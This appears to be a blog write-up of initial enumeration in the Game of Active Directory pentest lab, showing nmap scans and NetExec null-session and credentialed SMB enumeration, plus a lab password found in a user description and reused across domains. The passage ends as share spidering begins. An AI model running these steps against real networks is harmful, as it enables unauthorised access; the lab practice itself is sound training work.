Game of Active Directory – Lab Modifications & Initial Enumeration
First of all, huge thanks to M4yFly and all contributors to this lab, while there are many other pentest/redteam labs that are available, there are a couple of huge advantages in this case:
- Carry on with the usual enumeration/attacks and at the same time view logs at ELK and create detection rules.
- Since this an environment under our control from the very first initial enumeration attempts, we can view all configurations/misconfigurations and understand more what actually makes or breaks active directory security.
- Can practice almost all AD vulnerabilities/attacks.
Current Lab State and Modifications
- Installed all lab extensions except Exchange due to installation issues, to try later.
- Tuned Windows security audit policy via GPO for all endpoints for more logs, reason is to learn more closely what kind of logs various attacks generate.
- Added a pfsense VM in order to access the lab host-only network via OpenVPN from other hosts instead of using bridged network config.
- Added static route on windows endpoints and ELK to be able to reach the PfSense OpenVPN subnet (10.10.5.0/24) from endpoints, in order to not have to use SNAT at PfSense and be able to reach kali directly from endpoints, for C&C purpose.
- Configured elastic security to be able to use Elastic Security features:detection rules, alerts, etc. Follow the official instructions at https://www.elastic.co/guide/en/elasticsearch/reference/7.17/security-minimal-setup.html

Initial Scan
┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ sudo nmap -sC -sV -O -oA nmap-initial-GOAD 192.168.75.2-40 -vv --open --reason
┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ sudo nmap -sC -sV -O -A -oA nmap-initial-GOAD-Aggressive --open -vv 192.168.75.2-40
┌──(kali㉿kali)-[~/GameOfActiveDirectory]

└─$ xsltproc -o nmap-initial-GOAD-2.html ~/tools/nmap-bootstrap-xsl/nmap-bootstrap.xsl nmap-initial-GOAD.xmlConverting Nmap output to human friendly view
Sometimes, the output from Nmap output doesn’t look very human-friendly and it’s not easy to go through, for that we will use xsltproc to convert to html, can also use custom stylesheets, for example nmap-bootstrap-xsl
Formatting Nmap output with xsltproc
┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ xsltproc nmap-initial-GOAD.xml > nmap-initial-GOAD.html
//Or using custom stylesheets :)
┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ xsltproc -o nmap-initial-GOAD-aggressive.html ~/tools/nmap-bootstrap-xsl/nmap-bootstrap.xsl nmap-initial-GOAD-Aggressive.xml We now have nicely formatted results

SMB Enumeration

We have 3 Domain Controllers for 3 domains:
| Machine Name | Domain |
| KINGSLANDING | sevenkingdoms.local |
| WINTERFELL | north.sevenkingdoms.local |
| MEREEN | essos.local |
Netexec wiki is a very helpful source.
nxc smb 192.168.75.2-40 -u '' -p ''
nxc smb 192.168.75.2-40 -u '' -p '' --shares
nxc smb 192.168.75.2-40 -u '' -p '' --pass-pol
nxc smb 192.168.75.2-40 -u '' -p '' --users
nxc smb 192.168.75.2-40 -u '' -p '' --groupsNetexec Enumeration
Could enumerate users using null session on WINTERFELL.NORTH.SEVENKINGDOMS.LOCAL
Quick SMB sweep
1 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
2 └─$ netexec smb 192.168.75.2-40
3 SMB 192.168.75.12 445 MEEREEN [*] Windows 10 / Server 2016 Build 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
4 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
5 SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
6 SMB 192.168.75.23 445 BRAAVOS [*] Windows 10 / Server 2016 Build 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
7 SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
8 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
9 └─$ nxc smb 192.168.75.2-40 -u '' -p ''
10 SMB 192.168.75.12 445 MEEREEN [*] Windows 10 / Server 2016 Build 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
11 SMB 192.168.75.23 445 BRAAVOS [*] Windows 10 / Server 2016 Build 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
12 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
13 SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
14 SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
15 SMB 192.168.75.12 445 MEEREEN [+] essos.local\:
16 SMB 192.168.75.23 445 BRAAVOS [-] essos.local\: STATUS_ACCESS_DENIED
17 SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\:
18 SMB 192.168.75.22 445 CASTELBLACK [-] north.sevenkingdoms.local\: STATUS_ACCESS_DENIED
19 SMB 192.168.75.10 445 KINGSLANDING [+] sevenkingdoms.local\:
20 Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00 Share Enumeration
22 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
23 └─$ nxc smb 192.168.75.2-40 -u '' -p '' --shares
24 SMB 192.168.75.12 445 MEEREEN [*] Windows 10 / Server 2016 Build 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
25 SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
26 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
27 SMB 192.168.75.12 445 MEEREEN [+] essos.local\:
28 SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
29 SMB 192.168.75.23 445 BRAAVOS [*] Windows 10 / Server 2016 Build 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
30 SMB 192.168.75.12 445 MEEREEN [-] Error enumerating shares: STATUS_ACCESS_DENIED
31 SMB 192.168.75.22 445 CASTELBLACK [-] north.sevenkingdoms.local\: STATUS_ACCESS_DENIED
32 SMB 192.168.75.22 445 CASTELBLACK [-] Error enumerating shares: Error occurs while reading from remote(104)
33 SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\:
34 SMB 192.168.75.11 445 WINTERFELL [-] Error enumerating shares: STATUS_ACCESS_DENIED
35 SMB 192.168.75.10 445 KINGSLANDING [+] sevenkingdoms.local\:
36 SMB 192.168.75.10 445 KINGSLANDING [-] Error enumerating shares: STATUS_ACCESS_DENIED
37 SMB 192.168.75.23 445 BRAAVOS [-] essos.local\: STATUS_ACCESS_DENIED
38 SMB 192.168.75.23 445 BRAAVOS [-] Error enumerating shares: Error occurs while reading from remote(104)
39 Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00 Password Policy Enumeration
40 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
41 └─$ nxc smb 192.168.75.2-40 -u '' -p '' --pass-pol
42 SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
43 SMB 192.168.75.23 445 BRAAVOS [*] Windows 10 / Server 2016 Build 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
44 SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
45 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
46 SMB 192.168.75.12 445 MEEREEN [*] Windows 10 / Server 2016 Build 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
47 SMB 192.168.75.10 445 KINGSLANDING [+] sevenkingdoms.local\:
48 SMB 192.168.75.23 445 BRAAVOS [-] essos.local\: STATUS_ACCESS_DENIED
49 SMB 192.168.75.22 445 CASTELBLACK [-] north.sevenkingdoms.local\: STATUS_ACCESS_DENIED
50 SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\:
51 SMB 192.168.75.12 445 MEEREEN [+] essos.local\:
52 SMB 192.168.75.11 445 WINTERFELL [+] Dumping password info for domain: NORTH
53 SMB 192.168.75.11 445 WINTERFELL Minimum password length: 5
54 SMB 192.168.75.11 445 WINTERFELL Password history length: 24
55 SMB 192.168.75.11 445 WINTERFELL Maximum password age: 311 days 2 minutes
56 SMB 192.168.75.11 445 WINTERFELL
57 SMB 192.168.75.11 445 WINTERFELL Password Complexity Flags: 000000
58 SMB 192.168.75.11 445 WINTERFELL Domain Refuse Password Change: 0
59 SMB 192.168.75.11 445 WINTERFELL Domain Password Store Cleartext: 0
60 SMB 192.168.75.11 445 WINTERFELL Domain Password Lockout Admins: 0
61 SMB 192.168.75.11 445 WINTERFELL Domain Password No Clear Change: 0
62 SMB 192.168.75.11 445 WINTERFELL Domain Password No Anon Change: 0
63 SMB 192.168.75.11 445 WINTERFELL Domain Password Complex: 0
64 SMB 192.168.75.11 445 WINTERFELL
65 SMB 192.168.75.11 445 WINTERFELL Minimum password age: 1 day 4 minutes
66 SMB 192.168.75.11 445 WINTERFELL Reset Account Lockout Counter: 5 minutes
67 SMB 192.168.75.11 445 WINTERFELL Locked Account Duration: 5 minutes
68 SMB 192.168.75.11 445 WINTERFELL Account Lockout Threshold: 5
69 SMB 192.168.75.11 445 WINTERFELL Forced Log off Time: Not Set
70 Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00User Enumeration
Found north.sevenkingdoms.local\samwell.tarly’s creds in description, samwell.tarly/Heartsbane
71 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
72 └─$ nxc smb 192.168.75.2-40 -u '' -p '' --users
73 SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
74 SMB 192.168.75.12 445 MEEREEN [*] Windows 10 / Server 2016 Build 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
75 SMB 192.168.75.10 445 KINGSLANDING [+] sevenkingdoms.local\:
76 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
77 SMB 192.168.75.23 445 BRAAVOS [*] Windows 10 / Server 2016 Build 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
78 SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
79 SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\:
80 SMB 192.168.75.12 445 MEEREEN [+] essos.local\:
81 SMB 192.168.75.23 445 BRAAVOS [-] essos.local\: STATUS_ACCESS_DENIED
82 SMB 192.168.75.22 445 CASTELBLACK [-] north.sevenkingdoms.local\: STATUS_ACCESS_DENIED
83 SMB 192.168.75.11 445 WINTERFELL -Username- -Last PW Set- -BadPW- -Description-
84 SMB 192.168.75.11 445 WINTERFELL Guest <never> 0 Built-in account for guest access to the computer/domain
85 SMB 192.168.75.11 445 WINTERFELL arya.stark 2025-10-04 22:11:30 0 Arya Stark
86 SMB 192.168.75.11 445 WINTERFELL sansa.stark 2025-10-04 22:11:39 0 Sansa Stark
87 SMB 192.168.75.11 445 WINTERFELL brandon.stark 2025-10-04 22:11:41 0 Brandon Stark
88 SMB 192.168.75.11 445 WINTERFELL rickon.stark 2025-10-04 22:11:44 0 Rickon Stark
89 SMB 192.168.75.11 445 WINTERFELL hodor 2025-10-04 22:11:46 0 Brainless Giant
90 SMB 192.168.75.11 445 WINTERFELL jon.snow 2025-10-04 22:11:48 0 Jon Snow
91 SMB 192.168.75.11 445 WINTERFELL samwell.tarly 2025-10-04 22:11:50 0 Samwell Tarly (Password : Heartsbane)
92 SMB 192.168.75.11 445 WINTERFELL jeor.mormont 2025-10-04 22:11:53 0 Jeor Mormont
93 SMB 192.168.75.11 445 WINTERFELL sql_svc 2025-10-04 22:11:55 0 sql service
94 SMB 192.168.75.11 445 WINTERFELL [*] Enumerated 10 local users: NORTH
95 Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00Group Enumeration
96 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
97 └─$ nxc smb 192.168.75.2-40 -u '' -p '' --groups
98 SMB 192.168.75.12 445 MEEREEN [*] Windows 10 / Server 2016 Build 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
99 SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
100 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
101 SMB 192.168.75.23 445 BRAAVOS [*] Windows 10 / Server 2016 Build 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
102 SMB 192.168.75.12 445 MEEREEN [+] essos.local\:
103 SMB 192.168.75.12 445 MEEREEN [-] [REMOVED] Arg moved to the ldap protocol
104 SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
105 SMB 192.168.75.22 445 CASTELBLACK [-] north.sevenkingdoms.local\: STATUS_ACCESS_DENIED
106 SMB 192.168.75.22 445 CASTELBLACK [-] [REMOVED] Arg moved to the ldap protocol
107 SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\:
108 SMB 192.168.75.11 445 WINTERFELL [-] [REMOVED] Arg moved to the ldap protocol
109 SMB 192.168.75.23 445 BRAAVOS [-] essos.local\: STATUS_ACCESS_DENIED
110 SMB 192.168.75.23 445 BRAAVOS [-] [REMOVED] Arg moved to the ldap protocol
111 SMB 192.168.75.10 445 KINGSLANDING [+] sevenkingdoms.local\:
112 SMB 192.168.75.10 445 KINGSLANDING [-] [REMOVED] Arg moved to the ldap protocol
113 Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00Credentialed Enumeration using samwell.tarly’s creds
The real fun starts with credentialed enumeration, now same enumeration as before but now we add “-d north.sevenkingdoms.local” to force using the domain when authenticating to other machines. Let’s first confirm the domain trusts and yes, we can authenticate to machines in the other two domains.
Confirming domain trusts
[18:59:02]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc smb 192.168.75.2-40 -d north.sevenkingdoms.local -u 'samwell.tarly' -p 'Heartsbane'
SMB 192.168.75.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 192.168.75.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:None)
SMB 192.168.75.12 445 MEEREEN [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.23 445 BRAAVOS [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.10 445 KINGSLANDING [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.22 445 CASTELBLACK [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00[18:58:22]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc smb 192.168.75.2-40 -d north.sevenkingdoms.local -u 'samwell.tarly' -p 'Heartsbane' --shares
SMB 192.168.75.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 192.168.75.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:None)
SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.12 445 MEEREEN [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.23 445 BRAAVOS [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.22 445 CASTELBLACK [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.12 445 MEEREEN [*] Enumerated shares
SMB 192.168.75.12 445 MEEREEN Share Permissions Remark
SMB 192.168.75.12 445 MEEREEN ----- ----------- ------
SMB 192.168.75.12 445 MEEREEN ADMIN$ Remote Admin
SMB 192.168.75.12 445 MEEREEN C$ Default share
SMB 192.168.75.12 445 MEEREEN IPC$ READ Remote IPC
SMB 192.168.75.12 445 MEEREEN NETLOGON READ Logon server share
SMB 192.168.75.12 445 MEEREEN SYSVOL READ Logon server share
SMB 192.168.75.10 445 KINGSLANDING [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.75.23 445 BRAAVOS [*] Enumerated shares
SMB 192.168.75.23 445 BRAAVOS Share Permissions Remark
SMB 192.168.75.23 445 BRAAVOS ----- ----------- ------
SMB 192.168.75.23 445 BRAAVOS ADMIN$ Remote Admin
SMB 192.168.75.23 445 BRAAVOS all READ,WRITE Basic RW share for all
SMB 192.168.75.23 445 BRAAVOS C$ Default share
SMB 192.168.75.23 445 BRAAVOS CertEnroll READ Active Directory Certificate Services share
SMB 192.168.75.23 445 BRAAVOS IPC$ READ Remote IPC
SMB 192.168.75.23 445 BRAAVOS public READ,WRITE Basic Read share for all domain users
SMB 192.168.75.22 445 CASTELBLACK [*] Enumerated shares
SMB 192.168.75.22 445 CASTELBLACK Share Permissions Remark
SMB 192.168.75.22 445 CASTELBLACK ----- ----------- ------
SMB 192.168.75.22 445 CASTELBLACK ADMIN$ Remote Admin
SMB 192.168.75.22 445 CASTELBLACK all READ,WRITE Basic RW share for all
SMB 192.168.75.22 445 CASTELBLACK C$ Default share
SMB 192.168.75.22 445 CASTELBLACK IPC$ READ Remote IPC
SMB 192.168.75.22 445 CASTELBLACK public READ,WRITE Basic Read share for all domain users
SMB 192.168.75.10 445 KINGSLANDING [*] Enumerated shares
SMB 192.168.75.10 445 KINGSLANDING Share Permissions Remark
SMB 192.168.75.10 445 KINGSLANDING ----- ----------- ------
SMB 192.168.75.10 445 KINGSLANDING ADMIN$ Remote Admin
SMB 192.168.75.10 445 KINGSLANDING C$ Default share
SMB 192.168.75.10 445 KINGSLANDING CertEnroll READ Active Directory Certificate Services share
SMB 192.168.75.10 445 KINGSLANDING IPC$ READ Remote IPC
SMB 192.168.75.10 445 KINGSLANDING NETLOGON READ Logon server share
SMB 192.168.75.10 445 KINGSLANDING SYSVOL READ Logon server share
SMB 192.168.75.11 445 WINTERFELL [*] Enumerated shares
SMB 192.168.75.11 445 WINTERFELL Share Permissions Remark
SMB 192.168.75.11 445 WINTERFELL ----- ----------- ------
SMB 192.168.75.11 445 WINTERFELL ADMIN$ Remote Admin
SMB 192.168.75.11 445 WINTERFELL C$ Default share
SMB 192.168.75.11 445 WINTERFELL IPC$ READ Remote IPC
SMB 192.168.75.11 445 WINTERFELL NETLOGON READ Logon server share
SMB 192.168.75.11 445 WINTERFELL SYSVOL READ Logon server share
Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00Exploring open shares
[9:01:35]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc smb 192.168.75.2-40 -u 'samwell.tarly' -p 'Heartsbane' -d north.sevenkingdoms.local --shares -M spider_plus
SMB 192.168.75.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 192.168.75.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAVOS) (domain:essos.local) (signing:False) (SMBv1:True)
SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:None)
SMB 192.168.75.12 445 MEEREEN [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] Started module spidering_plus with the following options:
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] STATS_FLAG: True
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] MAX_FILE_SIZE: 50 KB
